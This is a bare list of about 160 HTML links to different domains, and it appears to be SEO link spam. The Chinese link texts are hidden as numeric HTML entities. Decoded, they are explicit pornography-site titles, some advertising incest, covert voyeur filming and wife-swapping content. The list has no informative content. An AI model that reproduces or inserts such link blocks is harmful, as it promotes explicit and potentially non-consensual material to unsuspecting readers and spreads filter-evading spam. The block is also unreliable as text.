<a href="http://dingsentz.com" target="_blank">&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x7F8E;&#x811A;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rcbxw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5929;&#x5929;&#x770B;&#x5929;&#x5929;&#x72E0;</a>|
<a href="http://hscmjj.com" target="_blank">&#x4F26;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youyisuliao.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cncshj.com" target="_blank">&#x6027;&#x4E00;&#x4EA4;&#x4E00;&#x4E71;&#x4E00;&#x4F26;&#x4E00;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://hrb-venus.com" target="_blank">&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bxdnw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://jstxlm.com" target="_blank">&#x66F0;&#x6279;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x4E8C;</a>|
<a href="http://dlfengda.com" target="_blank">&#x9752;&#x9752;&#x6210;&#x7EBF;&#x5728;&#x4EBA;&#x7EBF;&#x514D;&#x8D39;&#x556A;</a>|
<a href="http://sdhesource.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://tzsdh.com" target="_blank">337p&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x5927;&#x80C6;</a>|
<a href="http://nphsm.com" target="_blank">26uuu&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gfdsgf.com" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://tianzhuzhu.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wanpingo.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x597D;&#x7247;</a>|
<a href="http://681m.com" target="_blank">&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;,</a>|
<a href="http://ad571.com" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://anxinf.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E92;&#x6362;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kingns.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;av</a>|
<a href="http://dos95.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://longkezhan.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;</a>|
<a href="http://pureyoungad.com" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x8BED;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;</a>|
<a href="http://ym-kk.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B98;&#x7F51;</a>|
<a href="http://hao4sf.com" target="_blank">&#x5973;&#x4EBA;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x723D;</a>|
<a href="http://cqmxmm.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x830E;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhezheke.com" target="_blank">&#x56FD;&#x4EA7;&#x80A5;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://gdgyw.com" target="_blank">&#x6B27;&#x7F8E;95&#x4E13;&#x533A;&#x4E28;&#x9AD8;&#x6E05;&#x7CBE;&#x9009;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cr993.com" target="_blank">99&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cncdpower.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5236;&#x670D;&#x4E00;&#x533A;</a>|
<a href="http://baojienet.com" target="_blank">&#x82F1;&#x8BED;&#x8001;&#x5E08;&#x4E1D;&#x889C;&#x5A07;&#x5598;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://hzxxp.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://pengchoujiao.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x79CB;&#x971E;</a>|
<a href="http://gupiaojiayuan.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://matlabcn.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://soojungcn.com" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://datuanju.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tvroes.com" target="_blank">&#x5348;&#x591C;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5267;&#x60C5;</a>|
<a href="http://jinweiduo.com" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x7AD9;</a>|
<a href="http://jaswhg.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://52taidi.com" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;</a>|
<a href="http://rzrqw.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://keaish.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;vr2</a>|
<a href="http://chaohu5.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV&#x9AD8;&#x6E05;</a>|
<a href="http://tgzds.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://ac015.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://languang365.com" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sun-ke.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x4E86;</a>|
<a href="http://jlrjyy.com" target="_blank">&#x6210;&#x719F;&#x4E30;&#x6EE1;&#x719F;&#x5987;xxxxx&#x4E30;&#x6EE1;</a>|
<a href="http://anzaixu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://heblk.com" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x5185;&#x8C22;69xxxx</a>|
<a href="http://xxelectronic.com" target="_blank">18&#x7981;&#x7537;&#x5973;&#x65E0;&#x906E;&#x6321;&#x556A;&#x556A;&#x7F51;&#x7AD9;</a>|
<a href="http://ruaye.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bumeisi.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x4F53;&#x9A8C;</a>|
<a href="http://tangfeichang.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://yllvyuan.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6F6E;&#x767D;&#x6D46;</a>|
<a href="http://fzeasy.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;</a>|
<a href="http://dqfsw.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x62CD;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dinghaosp.com" target="_blank">&#x91CE;&#x5916;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuanmayl.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://cnoetech.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruaye.com" target="_blank">&#x5973;&#x90BB;&#x5C45;&#x7684;&#x5927;&#x4E73;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://15c20g.com" target="_blank">&#x4E45;&#x4E45;&#x770B;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://jl269.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lantiandao.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://tz6h.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://m6999.com" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x5929;&#x5929;&#x6478;&#x723D;&#x723D;&#x72E0;&#x72E0;97</a>|
<a href="http://govoso.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x60C5;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://chjcf.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://tmhhh.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://hantaobao.com" target="_blank">26.uuu&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szsongsheng.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://ycxsjz.com" target="_blank">&#x56FD;&#x4EA7;&#x5BFC;&#x822A;&#x5728;&#x7EBF;</a>|
<a href="http://zufangjiaju.com" target="_blank">&#x5348;&#x591C;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://godayu.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E73;&#x6C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://szcqf.com" target="_blank">&#x72FC;&#x53CB;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9996;&#x9875;</a>|
<a href="http://100sin.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;mv&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://jpjop.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x55EF;&#x554A;</a>|
<a href="http://doctorwh.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://bnjnj.com" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://bjlongsheng.com" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://54gr.com" target="_blank">AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://sdhdh.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yxjqg.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://plxingyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5DE6;&#x7EBF;</a>|
<a href="http://noisybeauty.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x4E45;&#x4E45;&#x7CBE;&#x4EA7;&#x56FD;</a>|
<a href="http://hbmfbw.com" target="_blank">&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x505A;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x5F71;&#x9662;</a>|
<a href="http://xmgtj.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x2164;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pjcjda.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://bciuo.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://njfkw.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x89C2;&#x770B;,&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://aomilanqi.com" target="_blank">&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x505A;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x5F71;&#x9662;</a>|
<a href="http://hbzdzy.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;2020&#x8001;&#x719F;&#x5987;</a>|
<a href="http://skintcm.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://echangde.com" target="_blank">99&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hy6k.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://wbxxa.com" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6781;&#x54C1;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;</a>|
<a href="http://ririyuan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x6210;&#x4EBA;</a>|
<a href="http://gongzhongwang.com" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://l4d2rpg.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://kuaiqianjin.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://hn580.com" target="_blank">XXXXXHD&#x4E9A;&#x6D32;&#x65E5;&#x672C;HD</a>|
<a href="http://oksmc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av999999</a>|
<a href="http://chnbp.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x7F51;&#x7AD9;</a>|
<a href="http://bjkbl.com" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5417;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqwkf.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E5D;&#x4E00;</a>|
<a href="http://qcm8.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;</a>|
<a href="http://cqfjdd.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://fjluntan.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://92lyq.com" target="_blank">&#x5C31;&#x53BB;&#x543B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://changlongfood.com" target="_blank">&#x5C31;&#x53BB;&#x543B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://xibam.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://huangjianping.com" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://uusoho.com" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x6709;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://huayuandq.com" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://mushuzha.com" target="_blank">&#x56FD;&#x4EA7;&#x5BF9;&#x767D;&#x9EBB;&#x8C46;&#x6FC0;&#x60C5;&#x5BF9;&#x767D;</a>|
<a href="http://fsgetmore.com" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://nubiyang.com" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV&#x514D;&#x8D39;</a>|
<a href="http://jinzhouinvest.com" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yclyh.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x5F71;&#x9662;&#x5348;&#x591C;</a>|
<a href="http://cnwldh.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9752;&#x8349;</a>|
<a href="http://weixiangwj.com" target="_blank">&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qiyusi.com" target="_blank">&#x98D8;&#x82B1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wfwygl.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://51moon.com" target="_blank">&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://55yuan.com" target="_blank">AV&#x6021;&#x7EA2;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ceboke.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://cdtyys.com" target="_blank">&#x4E9A;&#x6B27;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tuotuole.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x9AD8;&#x6E05;</a>|
<a href="http://piaoliangdian.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x540C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hztmj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://xuelanhu.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hz9258.com" target="_blank">97&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://chuntianyinwu.com" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lyuyi.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;www&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://laoshiping.com" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://18b1b.com" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x5B57;&#x5E55;</a>|
<a href="http://yyclubs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cd159.com" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x4E30;&#x6EE1;&#x719F;&#x5987;hd</a>|
<a href="http://gl879.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baoliheng.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://980567.com" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6CEC;</a>|
<a href="http://767172.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;app</a>|
<a href="http://xz028.com" target="_blank">97&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hxsz888.com" target="_blank">&#x4E9A;&#x6D32;av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://f6543.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqfjdd.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://weiword.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;</a>|
<a href="http://tjpxw.com" target="_blank">&#x4E45;9re&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://7miu.com" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x8272;&#x2169;XXXX&#x6B27;&#x7F8E;&#x8001;&#x5987;</a>|
<a href="http://guxiangjun.com" target="_blank">&#x5973;&#x5973;&#x540C;&#x6027;av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
